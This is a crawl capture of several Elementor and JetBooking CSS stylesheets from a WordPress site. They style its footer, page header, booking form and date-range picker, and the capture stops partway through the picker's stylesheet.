.elementor-element.elementor-element-6ae6081.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-6ae6081.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-6ae6081.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52 .elementor-element.elementor-element-6ae6081 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links{justify-content:center;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__login .jet-auth-links__item{font-size:14px;}.elementor-52 .elementor-element.elementor-element-65ab394 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-811fd2a{margin-top:0px;margin-bottom:0px;padding:0px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-90db376{width:100%;}.elementor-52 .elementor-element.elementor-element-90db376 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-f79a5fc img{width:59px;max-width:100%;}.elementor-52 .elementor-element.elementor-element-a80860a .elementor-heading-title{font-size:12px;}.elementor-52 .elementor-element.elementor-element-51ae5d7{width:20%;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-52 .elementor-element.elementor-element-2351de5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-59ac9f3{width:80%;}.elementor-52 .elementor-element.elementor-element-59ac9f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52 .elementor-element.elementor-element-58a0486{margin-top:0px;margin-bottom:0px;padding:10px 10px 0px 5px;}}/* Start custom CSS for html, class: .elementor-element-284f93b */.date{
    color: #fff;
    font-size: 13px
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-284f93b */.date{
    color: #fff;
    font-size: 13px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://anakaputhurmutt.org/wp-content/uploads/elementor/css/post-264.css?ver=1723627965
body_size: 13619
content:
.elementor-264 .elementor-element.elementor-element-baed076 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-264 .elementor-element.elementor-element-baed076 .elementor-repeater-item-2e64ca8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-264 .elementor-element.elementor-element-b2c3d97 .elementor-heading-title{color:#FFFFFF;font-family:"Aclonica", Sans-serif;font-size:30px;font-weight:800;line-height:42px;}.elementor-264 .elementor-element.elementor-element-0e580e1{text-align:left;color:#FFFFFF;font-family:"Muli", Sans-serif;font-size:15px;}.elementor-264 .elementor-element.elementor-element-6b01496 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-2617c01e{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-264 .elementor-element.elementor-element-2617c01e .elementor-widget-container{text-align:left;}.elementor-264 .elementor-element.elementor-element-2617c01e .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-264 .elementor-element.elementor-element-2617c01e .elementor-social-icon i{color:rgba(255,255,255,0.45);}.elementor-264 .elementor-element.elementor-element-2617c01e .elementor-social-icon svg{fill:rgba(255,255,255,0.45);}.elementor-264 .elementor-element.elementor-element-2617c01e .elementor-social-icon:hover i{color:#F20606;}.elementor-264 .elementor-element.elementor-element-2617c01e .elementor-social-icon:hover svg{fill:#F20606;}.elementor-264 .elementor-element.elementor-element-8ea7eac .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-264 .elementor-element.elementor-element-d98da0c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-icon{padding-right:0px;}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-264 .elementor-element.elementor-element-9de859c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-264 .elementor-element.elementor-element-46ac6b1{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-icon{padding-right:0px;}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-264 .elementor-element.elementor-element-baed076:not(.elementor-motion-effects-element-type-background), .elementor-264 .elementor-element.elementor-element-baed076 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4D0303;}.elementor-264 .elementor-element.elementor-element-baed076{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 20px 60px;}.elementor-264 .elementor-element.elementor-element-baed076 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-264 .elementor-element.elementor-element-4d87764 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-264 .elementor-element.elementor-element-4d87764 .elementor-repeater-item-d6c745b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-264 .elementor-element.elementor-element-60f0a145 .elementor-heading-title{color:rgba(255, 255, 255, 0.67);font-family:"Muli", Sans-serif;font-size:13px;font-weight:300;}.elementor-264 .elementor-element.elementor-element-e376760 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-size:12px;font-weight:600;}.elementor-264 .elementor-element.elementor-element-e376760 .elementor-nav-menu--main .elementor-item{color:#9F9F9F;fill:#9F9F9F;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-264 .elementor-element.elementor-element-e376760 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-264 .elementor-element.elementor-element-e376760 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-264 .elementor-element.elementor-element-e376760 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-264 .elementor-element.elementor-element-e376760 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-264 .elementor-element.elementor-element-e376760 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-264 .elementor-element.elementor-element-e376760 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-264 .elementor-element.elementor-element-4d87764:not(.elementor-motion-effects-element-type-background), .elementor-264 .elementor-element.elementor-element-4d87764 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#280303;}.elementor-264 .elementor-element.elementor-element-4d87764{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 70px 0px 70px;}.elementor-264 .elementor-element.elementor-element-4d87764 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-264 .elementor-element.elementor-element-71ebf47f > .elementor-container{max-width:1366px;}.elementor-264 .elementor-element.elementor-element-71ebf47f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-264 .elementor-element.elementor-element-71ebf47f .elementor-repeater-item-d6e6944.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-264 .elementor-element.elementor-element-1af6a9b9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-264 .elementor-element.elementor-element-1af6a9b9 .elementor-repeater-item-3472bc5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-264 .elementor-element.elementor-element-47b1c46{text-align:right;}.elementor-264 .elementor-element.elementor-element-47b1c46 .elementor-heading-title{color:rgba(255, 255, 255, 0.67);font-family:"Muli", Sans-serif;font-size:13px;font-weight:300;}.elementor-264 .elementor-element.elementor-element-1af6a9b9{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-264 .elementor-element.elementor-element-71ebf47f:not(.elementor-motion-effects-element-type-background), .elementor-264 .elementor-element.elementor-element-71ebf47f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#060606;}.elementor-264 .elementor-element.elementor-element-71ebf47f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-264 .elementor-element.elementor-element-71ebf47f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-264 .elementor-element.elementor-element-d98da0c .elementor-icon-list-item > a{font-size:13px;}.elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-264 .elementor-element.elementor-element-46ac6b1 .elementor-icon-list-item > a{font-size:13px;}.elementor-264 .elementor-element.elementor-element-baed076{padding:25px 20px 20px 20px;}.elementor-264 .elementor-element.elementor-element-60f0a145 .elementor-heading-title{font-size:12px;}.elementor-264 .elementor-element.elementor-element-47b1c46 .elementor-heading-title{font-size:12px;}.elementor-264 .elementor-element.elementor-element-1af6a9b9{padding:0px 0px 020px 0px;}.elementor-264 .elementor-element.elementor-element-71ebf47f{padding:30px 20px 0px 20px;}}@media(min-width:768px){.elementor-264 .elementor-element.elementor-element-b045149{width:72.454%;}.elementor-264 .elementor-element.elementor-element-3042638{width:27.412%;}.elementor-264 .elementor-element.elementor-element-ace36f4{width:32.616%;}.elementor-264 .elementor-element.elementor-element-c15912b{width:67.384%;}}@media(max-width:1024px) and (min-width:768px){.elementor-264 .elementor-element.elementor-element-b045149{width:50%;}.elementor-264 .elementor-element.elementor-element-3042638{width:50%;}}@media(max-width:767px){.elementor-264 .elementor-element.elementor-element-b045149{width:100%;}.elementor-264 .elementor-element.elementor-element-b045149 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-264 .elementor-element.elementor-element-2617c01e .elementor-widget-container{text-align:center;}.elementor-264 .elementor-element.elementor-element-2617c01e > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-3042638{width:100%;}.elementor-264 .elementor-element.elementor-element-3042638 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-264 .elementor-element.elementor-element-baed076{padding:25px 25px 20px 25px;}.elementor-264 .elementor-element.elementor-element-60f0a145{text-align:center;}.elementor-264 .elementor-element.elementor-element-e376760 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:3px;padding-bottom:3px;}.elementor-264 .elementor-element.elementor-element-e376760 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-264 .elementor-element.elementor-element-4d87764{margin-top:0px;margin-bottom:0px;padding:15px 0px 10px 0px;}.elementor-264 .elementor-element.elementor-element-31baa960 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-eef2146 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-47b1c46{text-align:center;}.elementor-264 .elementor-element.elementor-element-1af6a9b9{margin-top:0px;margin-bottom:20px;}.elementor-264 .elementor-element.elementor-element-71ebf47f{padding:0px 20px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://anakaputhurmutt.org/wp-content/uploads/elementor/css/post-563.css?ver=1723628032
body_size: 9050
content:
.elementor-563 .elementor-element.elementor-element-21c2e53b > .elementor-container{min-height:250px;}.elementor-563 .elementor-element.elementor-element-21c2e53b .elementor-repeater-item-f8b0d05.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-563 .elementor-element.elementor-element-57ca76f3 .jet-breadcrumbs{text-align:left;}.elementor-563 .elementor-element.elementor-element-57ca76f3 .jet-breadcrumbs__item > *{font-family:"Muli", Sans-serif;font-size:20px;font-weight:300;line-height:23px;}.elementor-563 .elementor-element.elementor-element-57ca76f3 .jet-breadcrumbs__item-link{color:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-57ca76f3 .jet-breadcrumbs__item-sep{margin-left:6px;margin-right:6px;font-size:15px;color:#FFFFFF;background-color:rgba(185, 26, 26, 0);}.elementor-563 .elementor-element.elementor-element-21c2e53b:not(.elementor-motion-effects-element-type-background), .elementor-563 .elementor-element.elementor-element-21c2e53b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B30A0A;background-image:url("https://anakaputhurmutt.org/wp-content/uploads/2020/08/page-top.png");background-position:center right;background-size:cover;}.elementor-563 .elementor-element.elementor-element-21c2e53b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-563 .elementor-element.elementor-element-21c2e53b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-563 .elementor-element.elementor-element-02c7299 > .elementor-container{max-width:700px;}.elementor-563 .elementor-element.elementor-element-02c7299 .elementor-repeater-item-c5b5dd5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-563 .elementor-element.elementor-element-bbd4daf > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.08);margin:40px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-563 .elementor-element.elementor-element-d0fa3c2 img{width:150px;max-width:100%;}.elementor-563 .elementor-element.elementor-element-58b7cbd{text-align:center;}.elementor-563 .elementor-element.elementor-element-58b7cbd .elementor-heading-title{color:#BF0F0F;font-family:"Aclonica", Sans-serif;font-size:30px;}.elementor-563 .elementor-element.elementor-element-ee67514{text-align:center;}.elementor-563 .elementor-element.elementor-element-ee67514 .elementor-heading-title{color:#878686;font-family:"Muli", Sans-serif;font-size:13px;}.elementor-563 .elementor-element.elementor-element-1020ed3{text-align:center;color:#000000;font-family:"Muli", Sans-serif;font-size:15px;font-weight:700;}.elementor-563 .elementor-element.elementor-element-1ebc9d2{text-align:center;}.elementor-563 .elementor-element.elementor-element-1ebc9d2 .elementor-heading-title{color:#BF0F0F;font-family:"Aclonica", Sans-serif;font-size:25px;}.elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-icon i{color:#5D5C5C;transition:color 0.3s;}.elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-icon svg{fill:#5D5C5C;transition:fill 0.3s;}.elementor-563 .elementor-element.elementor-element-e3c1c48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-item > a{font-family:"Muli", Sans-serif;font-size:15px;}.elementor-563 .elementor-element.elementor-element-e3c1c48 .elementor-icon-list-text{color:#0F0E0E;transition:color 0.3s;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form-row:not(:last-child){padding-bottom:10px;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form-row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form-col{padding-left:calc( 20px/2 );padding-right:calc( 20px/2 );align-items:flex-start;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__label{font-family:"Muli", Sans-serif;font-size:15px;font-weight:600;color:#000000;padding:5px 0px 5px 0px;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__label, .elementor-563 .elementor-element.elementor-element-919c79e .jet-form__desc{display:flex;justify-content:flex-start;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__field:not(.checkradio-field):not(.range-field){font-family:"Muli", Sans-serif;font-size:15px;font-weight:900;color:#000000;background-color:rgba(250, 250, 250, 0.75);padding:7px 0px 7px 10px;margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D6D6D6;border-radius:1px 1px 1px 1px;max-width:100%;width:100%;flex:0 1 100%;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form ::-webkit-input-placeholder{color:#A5A2A2;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form ::-ms-input-placeholder{color:#A5A2A2;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form ::-moz-placeholder{color:#A5A2A2;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form :-moz-placeholder{color:#A5A2A2;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__field.textarea-field{height:70px;min-height:70px;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__heading{font-family:"Aclonica", Sans-serif;font-size:20px;color:#B00A0A;padding:20px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form-repeater__actions{justify-content:flex-start;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form-repeater__row-remove{align-self:flex-start;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__required{color:#FA0000;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form .jet-apb-calendar-slots__close{font-size:35px;top:10px;right:10px;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__submit{background-color:#AE0C0C;color:#FFFFFF;padding:10px 20px 10px 20px;margin:20px 0px 0px 0px;border-radius:1px 1px 1px 1px;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__submit:hover{background-color:#F20808;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__submit-wrap{justify-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form-message{text-align:center;}.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__field-error, .elementor-563 .elementor-element.elementor-element-919c79e .jet-form .jet-engine-file-upload__errors{text-align:left;}.elementor-563 .elementor-element.elementor-element-919c79e > .elementor-widget-container{margin:30px 0px 0px 0px;}/* Start custom CSS for jet-breadcrumbs, class: .elementor-element-57ca76f3 */.elementor-563 .elementor-element.elementor-element-57ca76f3 .jet-breadcrumbs__item-target{
    color: yellow;
    font-weight: bold !important
}/* End custom CSS */
/* Start custom CSS for jet-breadcrumbs, class: .elementor-element-57ca76f3 */.elementor-563 .elementor-element.elementor-element-57ca76f3 .jet-breadcrumbs__item-target{
    color: yellow;
    font-weight: bold !important
}/* End custom CSS */
/* Start custom CSS for jet-engine-booking-form, class: .elementor-element-919c79e */.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__calculated-field{
    font-size: 25px !important;
    font-weight: 800;
}/* End custom CSS */
/* Start custom CSS for jet-engine-booking-form, class: .elementor-element-919c79e */.elementor-563 .elementor-element.elementor-element-919c79e .jet-form__calculated-field{
    font-size: 25px !important;
    font-weight: 800;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://anakaputhurmutt.org/wp-content/plugins/jet-booking/assets/lib/jquery-date-range-picker/css/daterangepicker.css?v=3.8.0
body_size: 37203
content:
.jet-abaf-separate-fields{position:relative;width:100%}.jet-abaf-separate-fields .jet-abaf-separate-field+.jet-abaf-separate-field{padding-top:10px}.jet-abaf-separate-fields .jet-abaf-separate-field__label.jet-form__label,.jet-abaf-separate-fields .jet-abaf-separate-field__label.jet-form-builder__label{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-abaf-field{position:relative;width:100%}@media(min-width: 600px){.jet-abaf-separate-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.jet-abaf-separate-fields .jet-abaf-separate-field+.jet-abaf-separate-field{padding-top:0}.jet-abaf-separate-fields .jet-abaf-separate-field.jet-form-col-6:first-child{padding-right:5px}.jet-abaf-separate-fields .jet-abaf-separate-field.jet-form-col-6:first-child+.jet-abaf-separate-field{padding-left:5px}.jet-abaf-field{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%}}.jet-form .date-picker-wrapper,.jet-form-builder .date-picker-wrapper,.jet-booking-calendar__container .date-picker-wrapper,.jet-abaf-details__booking-dates .date-picker-wrapper,.jet-abaf-product-check-in-out .date-picker-wrapper{position:absolute;background-color:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.15);box-shadow:0 5px 15px rgba(0,0,0,.15);font-size:12px;line-height:20px;padding:20px}.jet-form .date-picker-wrapper.inline-wrapper,.jet-form-builder .date-picker-wrapper.inline-wrapper,.jet-booking-calendar__container .date-picker-wrapper.inline-wrapper,.jet-abaf-details__booking-dates .date-picker-wrapper.inline-wrapper,.jet-abaf-product-check-in-out .date-picker-wrapper.inline-wrapper{position:relative;-webkit-box-shadow:none;box-shadow:none;display:inline-block}.jet-form .date-picker-wrapper.no-shortcuts,.jet-form-builder .date-picker-wrapper.no-shortcuts,.jet-booking-calendar__container .date-picker-wrapper.no-shortcuts,.jet-abaf-details__booking-dates .date-picker-wrapper.no-shortcuts,.jet-abaf-product-check-in-out .date-picker-wrapper.no-shortcuts{padding-bottom:12px}.jet-form .date-picker-wrapper.no-topbar,.jet-form-builder .date-picker-wrapper.no-topbar,.jet-booking-calendar__container .date-picker-wrapper.no-topbar,.jet-abaf-details__booking-dates .date-picker-wrapper.no-topbar,.jet-abaf-product-check-in-out .date-picker-wrapper.no-topbar{padding-top:12px}.jet-form .date-picker-wrapper .footer,.jet-form-builder .date-picker-wrapper .footer,.jet-booking-calendar__container .date-picker-wrapper .footer,.jet-abaf-details__booking-dates .date-picker-wrapper .footer,.jet-abaf-product-check-in-out .date-picker-wrapper .footer{font-size:11px;padding-top:3px}.jet-form .date-picker-wrapper b,.jet-form-builder .date-picker-wrapper b,.jet-booking-calendar__container .date-picker-wrapper b,.jet-abaf-details__booking-dates .date-picker-wrapper b,.jet-abaf-product-check-in-out .date-picker-wrapper b{color:#666;font-weight:700}.jet-form .date-picker-wrapper a,.jet-form-builder .date-picker-wrapper a,.jet-booking-calendar__container .date-picker-wrapper a,.jet-abaf-details__booking-dates .date-picker-wrapper a,.jet-abaf-product-check-in-out .date-picker-wrapper a{color:#6bb4d6;text-decoration:underline}.jet-form .date-picker-wrapper .select-wrapper,.jet-form-builder .date-picker-wrapper .select-wrapper,.jet-booking-calendar__container .date-picker-wrapper .select-wrapper,.jet-abaf-details__booking-dates .date-picker-wrapper .select-wrapper,.jet-abaf-product-check-in-out .date-picker-wrapper .select-wrapper{position:relative;overflow:hidden;display:inline-block;vertical-align:middle}.jet-form .date-picker-wrapper .select-wrapper select,.jet-form-builder .date-picker-wrapper .select-wrapper select,.jet-booking-calendar__container .date-picker-wrapper .select-wrapper select,.jet-abaf-details__booking-dates .date-picker-wrapper .select-wrapper select,.jet-abaf-product-check-in-out .date-picker-wrapper .select-wrapper select{position:absolute;margin:0;padding:0;left:0;top:-1px;font-size:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;color:inherit;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:rgba(0,0,0,0);border:0;outline:0;opacity:.01}.jet-form .date-picker-wrapper .select-wrapper:hover,.jet-form-builder .date-picker-wrapper .select-wrapper:hover,.jet-booking-calendar__container .date-picker-wrapper .select-wrapper:hover,.jet-abaf-details__booking-dates .date-picker-wrapper .select-wrapper:hover,.jet-abaf-product-check-in-out .date-picker-wrapper .select-wrapper:hover{text-decoration:underline}.jet-form .date-picker-wrapper .month-element,.jet-form-builder .date-picker-wrapper .month-element,.jet-booking-calendar__container .date-picker-wrapper .month-element,.jet-abaf-details__booking-dates .date-picker-wrapper .month-element,.jet-abaf-product-check-in-out .date-picker-wrapper .month-element{display:inline-block;vertical-align:middle}.jet-form .date-picker-wrapper .month-wrapper,.jet-form-builder .date-picker-wrapper .month-wrapper,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper{cursor:default;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jet-form .date-picker-wrapper .month-wrapper table,.jet-form-builder .date-picker-wrapper .month-wrapper table,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table{max-width:200px;-webkit-box-flex:0;-ms-flex:0 0 200px;flex:0 0 200px;border:none;margin:0;min-height:210px}.jet-form .date-picker-wrapper .month-wrapper table thead,.jet-form-builder .date-picker-wrapper .month-wrapper table thead,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table thead,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table thead,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table thead{min-width:60px}.jet-form .date-picker-wrapper .month-wrapper table tr,.jet-form-builder .date-picker-wrapper .month-wrapper table tr,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table tr,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table tr,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table tr{background:none}.jet-form .date-picker-wrapper .month-wrapper table th,.jet-form .date-picker-wrapper .month-wrapper table td,.jet-form-builder .date-picker-wrapper .month-wrapper table th,.jet-form-builder .date-picker-wrapper .month-wrapper table td,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table th,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table td,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table th,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table td,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table 